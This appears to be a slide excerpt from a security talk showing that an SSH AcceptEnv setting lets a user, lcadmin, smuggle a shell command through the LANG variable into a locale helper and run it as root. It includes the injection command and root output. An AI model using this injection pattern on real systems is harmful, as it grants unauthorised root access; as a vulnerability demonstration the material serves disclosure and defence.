 AcceptEnv
● Now lcadmin can change LANG
○ ...and also take advantage of other (unintended) features afforded by setlc
○ $ LANG="x;id>/tmp/123" ssh lcadmin@remote-box -o "SendEnv=LANG"
■ lcadmin@remote-box's password: [********]
■ setting LANG to x;id>/tmp/123
■ perl: warning: Setting locale failed.
■ ...
■ panic: locale.c: 896: Unexpected character in locale name '3B.
○ *checking on the remote-box*
○ $ cat /tmp/123
■ uid=0(root) gid=1004(lcadmin) groups=1004(lcadmin)
 
